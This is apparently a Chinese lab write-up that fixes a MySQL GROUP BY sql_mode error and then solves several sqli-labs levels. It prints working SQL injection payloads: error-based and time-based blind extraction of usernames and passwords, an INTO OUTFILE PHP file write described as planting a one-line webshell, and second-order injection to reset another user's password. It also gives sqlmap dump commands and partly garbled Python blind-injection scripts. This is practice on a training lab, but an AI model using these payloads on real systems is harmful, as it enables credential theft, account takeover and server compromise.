mysql的group by 使用出错 以及 sqllabs部分关卡
mysql> select * from users group by 2,3;
ERROR 1055 (42000): Expression #1 of SELECT list is not in GROUP BY clause and contains nonaggregated column 'security.users.id' which
is not functionally dependent on columns in GROUP BY clause; this is incompatible with sql_mode=only_full_group_by官网参考链接:https://dev.mysql.com/doc/refman/5.7/en/sql-mode.html#sql-mode-setting
原因:mysql5.7版本后就加上了only_full_group_by,大概意思是你select的列必须包含在group by中(比如select a,b from table group by a,b;),或者你本身就是聚合列,像sum(),avg(),max()等
官网说:sql模式影响mysql支持的语法和他执行的数据验证检查,这使得在不同的环境中使用mysql以及其他数据库服务器一起使用mysql变得更加容易
目录
解决办法
代码
效果如上图
在查询看
成功!!!
永久生效办法
在my.ini中的[sqld]
插入
第二关
代码
效果图编辑
代码奉上
效果图编辑
代码
效果图
再来一个第七关
看一下源代码
代码测试几列
看一下默认编辑
修改一下my.ini.
效果图
先在本地测试
实战
第八关
代码
时间盲注
也可以用大名鼎鼎的salmap来注入
布尔盲注
代码
效果图
第九关
脚本奉上
代码(python)
效果图
第23关
代码
效果图
来到24关
二次注入来啦
那现在让我来试试
个人理解:
解决办法
代码
set sql_mode ='STRICT_TRANS_TABLES,NO_ZERO_IN_DATE,NO_ZERO_DATE,ERROR_FOR_DIVISION_BY_ZERO,NO_ENGINE_SUBSTITUTION';mysql> set sql_mode ='STRICT_TRANS_TABLES,NO_ZERO_IN_DATE,NO_ZERO_DATE,ERROR_FOR_DIVISION_BY_ZERO,NO_ENGINE_SUBSTITUTION';
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id: 3
Current database: security
Query OK, 0 rows affected, 1 warning (0.18 sec)效果如上图
在查询看
mysql> select * from users group by 1;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
+----+----------+------------+
8 rows in set (0.00 sec)
mysql> select * from users group by 2;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 8 | admin | admin |
| 2 | Angelina | I-kill-you |
| 7 | batman | mob!le |
| 1 | Dumb | Dumb |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
+----+----------+------------+
8 rows in set (0.00 sec)
mysql>成功!!!
上面只是临时生效,
永久生效办法
在my.ini中的[sqld]
插入
sql_mode=STRICT_TRANS_TABLES,NO_ZERO_IN_DATE,NO_ZERO_DATE,ERROR_FOR_DIVISION_BY_ZERO,NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION
[client]完美!!!
插播一下
第二关
代码

http://172.51.47.163/sqlilabs/Less-2/?id=1%20and%20updatexml(1,concat(0x7e,(select%20group_concat(username,0x3a,password)%20from%20users),0x7e),1)updatexml(1,1,1)和extactvalue(1,1)都只能获取32位长度
效果图
然后你就别用group_concat啦你用concat但是会提示你子查询超过一行,你再加一个limit就行啦,用limit拼接来获取就可以啦。
代码奉上
http://172.51.47.163/sqlilabs/Less-2/?id=1%20and%20updatexml(1,concat(0x7e,(select%20concat(username,0x3a,password)%20from%20users%20limit%200,1),0x7e),1)效果图
如果你就想用group_concat也不是没有办法,加一个substr
代码
http://172.51.47.163/sqlilabs/Less-2/?id=1%20and%20updatexml(1,concat(0x7e,(select%20substr(group_concat(username,0x3a,password),1,32)%20from%20users),0x7e),1)效果图
再来一个第七关
看一下源代码
';
echo 'You are in.... Use outfile......';
echo "
";
echo "";
}
else
{
echo '';
echo 'You have an error in your SQL syntax';
//print_r(mysql_error());
echo "";
}
}
else { echo "Please input the ID as parameter with numeric value";}他是用'))来闭合的
代码测试几列


http://172.51.47.163/sqlilabs/Less-7/?id=1%27))%20union%20select%201,2,3%20--+看了一下源代码是outfile所以是需要将一句话木马上传到固定目录,但是mysql5.7.26

默认为NULL,我们需要将他改为空,才可以上传
看一下默认
修改一下my.ini.
效果图
先在本地测试
实战
代码

http://172.51.47.163/sqlilabs/Less-7/?id=1%27))%20union%20select%201,%22%3C?php%20phpinfo();%20?%3E%22,3%20into%20outfile%20%22E:/bbb.php%22--+第八关
先用一下报错注入试一下
代码

http://172.51.47.163/sqlilabs/Less-8/?id=1%27%20and%20extractvalue(1,concat(0x7e,(select%20user()),0x7e))看了一下源代码可以用时间盲注
时间盲注
代码

http://172.51.47.163/sqlilabs/Less-8/?id=1%27%20and%20if(ascii(substr(user(),1,1))=114,sleep(5),0)%20--+也可以用大名鼎鼎的salmap来注入
┌──(rootkali)-[~]
└─# sqlmap -u "http://172.51.47.163/sqlilabs/Less-8/?id=1"
___
__H__
___ ___[']_____ ___ ___ {1.7.2#stable}
|_ -| . [,] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org生成Payload
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7243=7243 AND 'LaIj'='LaIj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5952 FROM (SELECT(SLEEP(5)))OJtI) AND 'xqty'='xqty
---跑一下库
└─# sqlmap -u "http://172.51.47.163/sqlilabs/Less-8/?id=1" -dbs跑一下表
┌──(rootkali)-[~]
└─# sqlmap -u "http://172.51.47.163/sqlilabs/Less-8/?id=1" -D security --tables跑一下列
┌──(rootkali)-[~]

└─# sqlmap -u "http://172.51.47.163/sqlilabs/Less-8/?id=1" -D security -T users --columnusername和password整出来吧
┌──(rootkali)-[~]
└─# sqlmap -u "http://172.51.47.163/sqlilabs/Less-8/?id=1" -D security -T users --dump -C "username,password"效果图
还有很多功能
查一下user()
┌──(rootkali)-[~]
└─# sqlmap -u "http://172.51.47.163/sqlilabs/Less-8/?id=1" --current-user再说另一种方法
布尔盲注
脚本(Python)
代码
import requests
url = "http://127.0.0.1/sqlilabs/Less-8/"
result = ""
for i in range(1,100):
min_value = 33
max_value = 130
mid = (min_value+max_value)//2 #求取中值
while(min_value效果图
第九关
直接告诉大家还是时间盲注
脚本奉上
代码(python)
import requests
import time
url = "http://127.0.0.1/sqllabs/Less-9/"
result = ""
for i in range(1,100):
min_value = 33
max_value = 130
mid = (min_value+max_value)//2 #求取中值
while(min_value 2:
min_value = mid+1
else:
max_value = mid
# --- 每一次循环都会刷新这里的中间数值
mid = (min_value+max_value)//2
#找不到目标元素时停止(停止符号可能得微调)
if(chr(mid)=="!"):
break
#将ACLL码转换为字符,叠加返回结果result
result += chr(mid)
print(result)

print("your result is:",result)
用sqlmap也可以哟
效果图
测试代码
http://172.51.47.163/sqlilabs/Less-9/?id=1%27%20and%20if(ascii(substr(user(),1,1))%3E90,%20sleep(5),0)%20--+效果图
第23关
过滤了# --,意思就是注释符过滤掉啦

然后我们可以使用 '1' = '1 来绕过最后那个' 就给1闭合啦
代码
http://172.51.47.163/sqlilabs/Less-23/?id=-1%27%20union%20select%201,2,3%20and%20%271%27%20=%20%271效果图
来到24关
二次注入来啦
看一下登录功能相关源代码
function sqllogin(){
$username = mysql_real_escape_string($_POST["login_user"]);
$password = mysql_real_escape_string($_POST["login_password"]);
$sql = "SELECT * FROM users WHERE username='$username' and password='$password'";
//$sql = "SELECT COUNT(*) FROM users WHERE username='$username' and password='$password'";
$res = mysql_query($sql) or die('You tried to be real smart, Try harder!!!! :( ');
$row = mysql_fetch_row($res);
//print_r($row) ;
if ($row[1]) {
return $row[1];
} else {
return 0;
}
}
再看一下修改密码得源代码
if($pass==$re_pass)
{
$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";
$res = mysql_query($sql) or die('You tried to be smart, Try harder!!!! :( ');
$row = mysql_affected_rows();
echo '';
echo '';
if($row==1)
{
echo "Password successfully updated";
}
else
{
header('Location: failed.php');
//echo 'You tried to be smart, Try harder!!!! :( ';
}
} 这里重点看$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";这句,我们可以在username这里下手将后面注释掉
$sql = "UPDATE users SET PASSWORD='$pass' where username='user '#' and password='$curr_pass' ";这样进行将当前密码注释掉只需要输入新密码即可,从而实现对密码的篡改。
那现在让我来试试


首先我们注册了一个uer1 密码为123456
然后需要在注册在注册一个相同姓名加 '#的用户那就是uer1 '#
进行登录+修改密码 密码改为999999
这边我们直接看数据库
显然我们篡改成功啦。
个人理解:
二次注入就是存一次数据,取一次数据,取得时候进行sql注入。